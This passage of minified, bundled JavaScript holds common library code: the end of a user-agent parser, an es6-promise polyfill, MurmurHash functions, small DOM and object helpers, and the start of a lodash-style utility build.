]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var 